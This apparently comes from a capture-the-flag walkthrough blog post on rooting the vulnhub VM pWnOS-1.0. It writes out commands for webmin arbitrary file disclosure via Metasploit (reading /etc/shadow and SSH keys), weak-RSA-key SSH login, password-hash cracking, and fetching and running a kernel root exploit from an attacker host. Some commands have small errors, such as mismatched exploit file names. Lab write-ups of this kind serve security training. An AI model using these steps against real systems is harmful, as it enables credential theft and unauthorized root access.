Hack the pWnOS-1.0 (Boot To Root)
Today we are going to solve another CTF challenge “pWnOS-1.0” of the vulnhub labs. The level of this challenge is not so tough and its difficulty level is described as beginner/intermediate. You can download it from here https://www.vulnhub.com/entry/pwnos-10,33/
Vulnerabilities:
- Arbitrary File Disclosure
- Privilege Escalation
- Weak Credentials
Penetrating Methodologies:
- Network Scanning (Nmap)
- Exploiting web application (Metasploit)
- Extracting arbitrary file
- 1st Method
- SSH Brute-force
- Spawning TTY shell (Via SSH RSA key)
- Kernel Privilege Escalation
- 2nd Method
- Cracking password hashes (John the ripper)
- Spawning TTY shell (via SSH login)
- Kernel Privilege Escalation
Let’s Begin!!
Start with the netdiscover command to identify target IP in the local network, in my network 192.168.1.105 is my target IP, you will get yours.


Further, let’s enumerate open and protocols information in the target’s network with help of nmap following command:
nmap –A 192.168.1.105
From its result, we found port 22 for SSH and 80, 1000 for HTTP are open. Moreover webmin – a web interface is running over port 1000.
So I check related its exploit inside Metasploit and luckily found it can be exploited by nasty people to disclose potentially sensitive information. So with help of the following command, we execute this exploit to extract /etc/passwd file from inside the victim’s VM.
use auxiliary/admin/webmin/file_disclosure msf auxiliary(file_disclosure) > set rhost 192.168.1.105 msf auxiliary(file_disclosure) > exploit
As you can observe we have fetched available username of the victim’s system.


msf auxiliary(file_disclosure) > set rpath /etc/shadow msf auxiliary(file_disclosure) > exploit
As you can observe we have also fetched a shadow file of the victim’s system which holds password hashes.

msf auxiliary(file_disclosure) > set rpath /home/Obama/.ssh/authorized_keys msf auxiliary(file_disclosure) > exploit
As you can observe that we got SSH authorized key and we can also enumerate username from inside the passwd. Now to obtain RSA key of SSH we can apply brute-force attack valid combination of authorized key and RSA key.
1st Method to Exploit
To do so we downloaded a tar file with help of the following command.
wget https://github.com/offensive-security/exploit-database-bin-sploits.git
Then extract the tar file with help of the following command:
tar vxjf 5622.tar.bz2

Move into extract folder and execute following for Grabbing a valid combination of a key.

cd rsa
grep -lr {authorized_key}
Great, we successfully got rsa_key for the authorized key.

Let’s login into SSH using above enumerated credential
ssh -i 2048/dcbe2a56e8cdea6d17495f6648329ee2-4679.pub obama@192.168.1.105
Yippeeee!! We logged in successfully, let’s find kernel details and then search its exploit.
uname -a

So we found C-program file for exploit 5092 inside kali, let’s transfer it into Victim’s machine.

Inside victim’s shell, we run following to download kernel exploit in his VM and compile it then Got root access on executing
cd /tmp wget http://192.168.1.107/5902.c gcc 5092.c -o shell chmod 777 shell ./shell
Booommm! Here we have Root access.

2nd Method
As you have seen that with the help of Metasploit exploit we successfully fetched information of /etc/shadow file. So with the help of John, we can crack the hash password of shadow file.
john --wordlist=/usr/share/wordlists/rockyou.txt pass
So we got password h4ckm3 for VMware, let’s use it for SSH login.

ssh vmware@192.168.1.105
Now repeat above step for root privilege escalation and after exploiting its kernel, you get the root as shown in the image.
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
1st Methiod to exploit
wget https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/5622.tar.bz2